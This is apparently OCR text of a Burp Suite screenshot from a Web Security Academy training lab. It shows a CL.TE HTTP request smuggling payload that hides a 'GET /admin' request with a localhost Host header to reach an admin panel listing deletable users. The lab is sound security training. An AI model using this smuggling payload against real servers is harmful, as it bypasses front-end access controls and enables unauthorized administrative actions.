 Pretty Raw Hex Hackvertor
\n
POST / HTTP/1.1
Host:
0a60004204bb6e0cc091b86a002d007c.web-security-academy.n
et
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
qwerty
Pretty Raw Hex Render Hackvertor
\n
Web Secu
Academy
Exploiting
HTTP request
smuggling to
bypass front-
end security
controls, CL.TE
vulnerability
LAB Not solved
Home | Admin panel | My account
Back to lab description
Users
carlos - Delete
wiener - Delete
Selection 119
Selected text
\r \n
\r \n
GET /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-
form-urlencoded \r \n
Content-Length: 10 \r \n
\r
See more
Decoded from: Select
Cancel Apply change
Request Attributes 2